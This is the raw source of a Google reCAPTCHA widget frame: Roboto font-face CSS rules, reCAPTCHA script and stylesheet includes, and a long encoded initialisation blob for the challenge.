  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1lfqWTqYXVgJd3OwJysf8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1lfqWTqYXVgJd3OwJysf8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1lfqWTqYXVgJd3OwJysf8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22JsOaw5bDlDvCiEcTw4AnwqBqd8ObwrLClsOPSythGjzDnThiwqfDosKow4BAd3fDuU48w5JCf8O/wpTCoEUAw6tVccOSwpw7wrA0WStlwpYdFSMfAwrCsMO1w5ATw4XCjlRaFsK6acK6woNVDiLCgyYMw58BBcOnwpdHBE/[base64]/CicOAVlbDjcKDw4bClsKYw6lHwqMeV00bwofDtngJFsKrRcKfUcOZw7kHexLCiUZxH3lTwoLCi8Kuw7xVZMKPIhRsPA4DccOFXDkiJsO4XcOcCncUUcKrw5LCmMOOwpjCl8KxewjDoMKpwprChz4/w55HwojDsxvDlHTDhMOSw5XCqHgRQ2JZwr9KLhjDmmnCkmJKOVxbAMKqfMKewqPCom0yMQ/ClcKbw5bDmibDtsKzw5zCgz1Ew5ZJS8OYFA9oVsOYfsOZw4vCvQHCnng5J1fCicKOFF1zSVVGw7XDmMOBMsOOw5AIw7wLBn1fRMKYSMKQw7zDoMKJFMKLwq8aworDqTbDq8OIw5bDrFAzw6kFw6zDjcKINWIpGcOcLsKeYcOBwp9cw4sxJwXDtGkuYcKBwp8/wpPDkzXCqS/DtwTCssOrwrPCjsOwWBEpf8Oww67DsMOnw63CtcO0IGrCuknDkcOCaMKdw5FCwoXCg8OPwo1kw7BdcTMXw7nCn8O6E8OGw45WwpLDmVzCswvCtsOtw5XDvcOQcMKmwqI6wpHCpcOgwoBhwp/DuCbDhwbDsmIewpDCnmTClBJyWMKRUMOlw5Bgw7nDhsOgRcK8FlFKXsO/w6rDj8Ohw47DucKTw5DCm8OiGcKsVTHCqV7DlcO9wo/CqcOlw5rCqsKzE8Oww7ATTmlJK0DDpsOAJ8OQwrxNw5Iaw6vDvsKqw7cawpnDvcKFWMOiw55xw6QCL8OgXSPCj2/[base64]/P8OPwrfCscOHGTDDgzfDnRjDkWkfeHHDjcOuwo5WImbDohFpHGYIwqZEw5fDtDNbY8Ofw5JMYMOjaB0Vw5EJRsKyw5Mmwp9YAlRCHcOQw6dqdGzDn8KQL8ONw4QNC8OHwrVQTlbDpnXCqjPDjCfDpm9lw4ILcMOmwpghw7NvXXPCp8OjP8KMw4/[base64]/[base64]/HcO4O8OIw4bCvFnCgcKcdcOrw5pXwrI7BBUqw5RIwqYVYMKqf8OCShdHw5vDmsKMwpfDjsOICcKpw6jDnsOiZcKwO0/DsgvDtg3ChUTDiMOtwrrDpsORw5DCtQBzODIFfMK5w7DCjDBMwq1sSRPDnBnCocOgwrHCoCfDjEbClcKbw73DgMKvw6nDjykCfMO9DMKUMDPDhwbDjn7CjMOkYDXCvyduwqAXw7jCncKpFnF1wqp6w4HCnHvDmH/CpRTDusOLDRzCoU0cIwEDw6p7w5DCpcOWfhxyw4IndXgfZlkJMmbCvcKGw6DCqgzDoVMXNS9Ww7bDpWPDs1/[base64]/Co8KfwqNTwqLDu8OaYikewprCm1zCgsKewoQuOcKwwqnDm8KhEyjDgsKoYWjCiRM3wofDjQc8w61lwrgVw74bw6TDj8OvGcKbw5R+RTgHdMONw6l3wok9WzVvDyTDtH7CkDdqw7/DiRR5NVYbw6ptw73Dn8OdMcKxw73CtcKRBcOTCsOIwroqw4vCqEFwwoFZwplJHsOnw5/[base64]/Cs33DkcKGHsOtwofDtG7Ch8OOw7XCt3kOw4DCikHDhMO3w4heZ8K/F8Oow47CnWd4CcKowqcRVsOcw4tkw4dgY25Zwr3CgMOWwpIwF8O0woDCkhJrbsOAw4gUD8KcwrxfBsOYwpXCrFfCn8OGasOyL0PDmzMZwrbCiB7Dr0ICw4NzRRc3ZjFXw5hXZkF2w7TDsyBTIMKEH8KcFg1zMR/Dp8KawrpPwrnDkXoFwq3ChgV3MMK/[base64]/D8OZw5o1wp7DlMKUchLCuMKxwq13wr4tw5XCsUYZw5UePwU8w4TCl0IuOWwEw7jDhE05Y1XDm8OYTgLDusOFw5MOw4VRI8OZUiccaMOxJ1hhw41wwrkiw4zDoMOGwr9wFwtawqV+DsOEwrHCv2ZscjBOwq4/GnrDssK2woFZw64jw5TDucK8w5cqwoxlwrTDtcKGwrvCnkXDosKDWAdsJH9Zw5VGw75PAMOvwqDDrgIJPzPDg8KXwp5zwq4iRsK8w6FhU27CgCV9wpstwozCsiDDgGEVwpzDp2vCtyzCo8OCw4Q+KiEgw7Z/[base64]/w7Igw4IvQ8Okw44HwpFPJcOGwr0fwoDDszLDlXbCocO4wrMvwpLDqQrDrE1Yd8K8w5FuwqPCoMOpwoXDmG/[base64]/w4UlGDfDpcOjwpc6w7AXbsKdK8O6wprClcOSRzxxXH7CqCTChR7DksKhesOtwpTCrcO5ORdFPyDCkCImIyJYHMKPw4gOwpgSZ0AcMMOjwoEYZcKgwolnWsK+woIKw7TCiH3CsQVIHsKfwozCvcOjw7PDp8Oiwr/[base64]/w58+wpXCmcObw4DDv0FkdGbCiwgXwq/CncOXNwvCmMO3ZsKYGsOdwpTDjRZqwrbCl0crFnXDhMOkaD1vQDlmwqJ5w7N1JsKIWcO8W2EZByDDrsKPdD0uwowpw4loDsOTclw3wr/DgQliw4HDplB0wq3CpMKmShFgejQHDyZGwpvCscOMw6VAwrbDmhXDmMK+IcOEI1vCicOdJ8KAwprDmwXDtMOHEMOqcknDuhvCscOrd3HCsB7CoMKcScKtdE4zTAVCOl/Dk8Kvw4l1w7Z3FCc4wqXCr8KUwpXDpsK4w5XDkXIrGsKSDD3DnFVfwoXCnMKYfMOYwrrDo1DDjMKMwqgkJsK1wrPDqcOoZidNRsKLw7rCjCMHeWdXw5zDlcOPw7sXem7CiMKxw7/DoMKpwqjChWwjw7Vhw5DDvBzDtMO/eXBFeWgaw6FkRsKCw4x+Ol3CtsKxwqLDkVYuOsKsI8Kkw4Ylw6FiNsKfDHDDqy0TZ8Ozw6RYwo87f3siwrM4d1/CgmjDgsKQw7V0EsOjWkrDq8OKw6fCoR3Cq8Oaw4PCpsK1Z8OiI2/CiMKBw6XCpDsJfDXCu3fCmzvDpcK/K2tncsOKYMOXFy0ECgJ3wql7XVLCnWJuWk1bGcKNRh/CicKdwobDvjRDF8OUSTvCqAXDn8KufFFfwphzOH7CsyUOw7bDkQ3DlsKPQS3CqcOAw4diEcO/H8OeOGzCiB8rworDngLClcKxw6nDhsKXF0Alwrhrw6txAcKMEMOywqfCiUlsw5XDoRNbw77DgFfDuUIjwpc3QMOSTsOswq0wNg/DmT4DcMK+AGvCmsKuw4Jbw40Yw7I8wp/DvcKXw4PDg1jDmnZxO8OfSl0SZVPDtmNUwr3DmQfCrMOPBikMw7sECH90w7TCisOKAETCkEsvC8OCJMKDUsKLUsO9wp9awpDCggAZHkfDn3DDtlbClk9+VsKuw71jDcONHEQMw5XDicKXOH1lK8OcAMKlwqjCtz3CqCkzHFFWwrHCtE3DszLDjVx3WgVvw6vCoH/[base64]/CscOjO3dpV8KlR8KjwpFOf8K/w6l2EyI8w6jCuXEieMOXRcOlI8OKwoIKfsKuw5HCgggpFREoa8O/DsK1w6ENPlHCqQ8FD8Ozwp/CjHvDpiNzwqvDtx7CnsK7w5bDhgwVZGByHMO1wrBMIsKKwrXDvsKnwprDkUMUw5V2QltzGcOVw5bCtXETUMK/[base64]/DjMOtX8OHRMKKw7xTw6XDpyHDnAhZT8KIQsOFDHorPcKzO8OawoUYcMOxXWDDpMKxw6bDlsK+YW/Di2UuZcOZCWXDu8Olw7Ivw7FOCDU8Z8K0E8K0w6LCgMKRw6nClcOfw57CjHrDoMKKw7BGQi/CklbCjMOoWcOgw5nDo2Vow6XDqTYhwpLDg3jDq1oodMK+wooqw5d/[base64]/RsK0em0eGxzCtANyw7UowoPCmFvDnwTCs8KQw7zDqTDDicO8HwTDqDdmwrQtG8OxPnLDinfChlR5EcOAIBjDtUx3w5LCsVo2wpvChVLDpg5Gw59sfBJ6wr0CwqAgGR/DoGdFTcOTw4xUwpzDpcKqCsO3bcKJw4/Dl8OGXmVzw6jDkcKywp1xwpfCj33CgMKrwopYw4ofw7LDjcOUw6swbR/[base64]/DjVHDl0rDscOnIMOBZMO2woBjJcKaZMKow7MhwrnDhAt/wqkgJMObwp3DrMOfS8OtXsOEZBTCv8KwRMO0w6lqw5ZcG1k0X8KPwqbDu0jDtXjDkWbDnsOWwrluwqFOwr7DtGVLSk1Ow7NPbhPCkAQGfj7Chw3Ds3VLHTwMB1LDpsOQDcOpTcOIw7XCmRXDnsKoPsOBw5JqfcK/ZmDCusK6ZD48OMOnChTDoMOSYGHCksKVw6vClsONXsKQaMOaQ15oOT3Dl8KxMA7CgcKHwr3Ch8ONQDzCjzwKBsKdJR/Cv8ORw6tzJMK7w5U6UcKkG8Kyw6/DjMKfwq/CisOdw4RUPsKOwrFhGAQqw4fCj8KdIU8fVik0wrtFwoIxZ8KIXsOlw6F1HcOHwrY7w4cmw5XDp05bw552w6FID05OwoTClmZ0RMOHw5Bcw6kvw5t2NMOqw57DosOyw64iWsO1cVbDiTHCscO/wq3DgGrCjGPDocK2w6zCpgvDpC7DiwPDt8KkwofClMOID8KOw7c4EMOgZ8KmI8OqPsONw5sXw7wEw4/DisK2wpZmFMKtw4XDtTtpQcKqw7diw5cuw51rwq5hQMKLKMOIBsOxcToPQCBWVgjDiwLDkcKnCcOQwqxOdjs7PsOfw6rDvy3ChnVPB8Kgw7TCvMOEw5LDv8KUd8O5wozDi3rCn8OiwpbCvWBQAcKZwoJSwqIVwptjwoMQwoxZwotQP39kR8KsX8KtwrJVbMO/w7rDrsK8w47Cp8OkGcK/eUfDgcKMAC9WI8KlXiLDicO6asOFFVkiCMKUWnNUwr/CuCEcacO+w6UOw4fDgcKJwqbCq8KYw73CjCfCgnPCq8K/CgI5f3MSwonCsBPDjGfCo3DCjMKfw4JHwp8Pw6kNRHxKL0LCvmEDwpUgw75Xw6HDtyPDki7DkMOjT3d+wqPCp8OkwqPColjCkMKeXMKVw4ZOwpFfRxRoI8Ktw4LDgcKuwrfCv8KCZcOfdirDjQF8wr/CtsOUM8KmwpdbwpRZI8OFw5N9QyXDoMOywqhxaMKXCyfDs8OQUAIydX0AZW7CvCdZEVnCs8K4KFJSe8OyCcKkw77DtTHDrcOsw5ZEwoXDgB7DvsK0P23DkMOGb8KyUkjDh0DChGp9wqE1w7Fxw5fDiH/CjcKlBWPDq8ODQ1bDsTXDjR8Fw57DmF8hwoEow5/CukIzwrocacKpNMKfworDij0Zw5PCjMOJXMOgwp5Vw5wmwpzCuAM+OV/[base64]/[base64]/DoUHCrcOxwqZMwrAwHVTDl2YDcwDCmFXCuMONHsO/JcOAwq/Do8Onw4dUOsO/wo1UQEnDqMKsPw3CpB9HDEDCjMOww4XDt8KXwpNnwpvCvMKlwr1dw79Lw7NCw5nCngkWwrkyw40cw5A8YcKscMORacK7w44MGMK/w6BWYsOww7c2wqhMwpYww6nCm8OkG8Orw6jClT5OwqF4w7kpQwBaw4DDncK6wpzDjgPCjsOzOsOFwpsQdsKCw6ZxZj/[base64]/DqXfDrsKGZwUjNjcsfho8ecKEwovDrn16NcO0w60IXcKcanjDssOjwqLDn8KWwqtGJCEvA0hqVy5BfsObw7YxITzCjcOeK8O1w5IXf3XDiwrClHjClMKvwpPChXhgXA8xw5hndgfDnRlmwoghGMKUw5jDmlbCoMO6w5NxwrDDqMOyEcKfW0zCpMOCw7/[base64]/fj/CqMKGOT3Du8OQIcK7wrlRwp/DuBjDn1TDhzHCjH/DgmrDvcKvA04nw6VPw4RWIcKjbcKDGSIOHw/CiR3ClBbDqFDDgmnDrsKHwpBSw73CgsKYCRbDgB7Cm8KCAS/CkgDDlMKpw7k7NMKRGlMXw7LCgE/DuznDj8KLCMOUwofDtWIYbV/CtgrDhl7CrHIUdhbCv8Opwp0zwpPDosK7UTrCkx92F0TDicKcwpzDh1DDnsO5HxPDncOuX05fw6gRw5zDo8KoMkTCksOOaDMAcsO/GjTDngDDisO0OkvCjR4ZJ8KqwqXCvcKaesO6w4nCsAxFwqYzw6tlKnjCuMOZJ8Ozw60JP0tEMx5MGcKuJQ54VAfDnzdEEglkwrfCsi/DksK7w5PDgMOqw5sCJjP